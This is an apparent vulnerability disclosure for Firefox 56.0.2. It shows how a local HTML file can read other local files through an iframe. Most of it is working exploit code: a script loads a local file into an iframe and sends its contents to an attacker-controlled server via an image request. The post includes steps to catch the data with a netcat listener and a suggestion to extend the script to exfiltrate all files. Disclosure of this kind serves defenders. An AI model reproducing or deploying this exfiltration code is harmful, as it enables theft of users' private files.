Allowed permission to iframe element will let attackers read sensitive files [Mozilla Firefox v56.0.2(64-bit)]

This vulnerability allows an attacker to access all sensitive file.

<Tested on Microsoft Windows 10, 64-bit OS>

Exploit code

The exploit code is very simple.

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<html>
<body>

<script>

<!-- Dynamically creating an iframe (important part is the onload attribute while will send the innerHTML content to the receive()). Change the file path below. -->

(function () {

document.body.innerHTML='<html><body><center><h1>Testing </h1></center></body></html>';
var profileIframe = document.createElement('iframe');
profileIframe.setAttribute('src', 'file:///C:/Users/chinmohan/Desktop/openvas.txt');
profileIframe.setAttribute('id', 'pi');
profileIframe.setAttribute("onload", "receive(document.getElementById('pi').contentWindow.document.body.innerHTML)");
document.body.appendChild(profileIframe);

})();

<!-- Dynamically creating an img element which will send the content to my server. Change the IP address and Port number below -->

function receive(text) {

console.log(text);
var profileIframe = document.createElement('img');
profileIframe.setAttribute('src', 'http://<ip address>:<port number>/collect.gif?content='+text);
document.body.appendChild(profileIframe);
}
</script>
</body></html>

Steps to Reproduce-

- Copy a .HTML file on Desktop. Copy the above exploit code and paste it in the file.
- Setup a netcat listener in your server

- Open the file using a Firefox browser v56.0.2 (64-bit)


- The screenshot of netcat listener is below


This vulnerability is fixed in most other versions and return the error called “Error: Permission denied to access property "x"

https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Errors/Property_access_denied

Explanation and Fix

Though the protocols have same protocol “file”, parent window should not be allowed to access the iframe element. Else, any sensitive file in the file system can be exfiltrated.

Leveraging this vulnerability

A small addition to the script can automatically traverse various path and check common file names to automatically extract and exfiltrate all files.

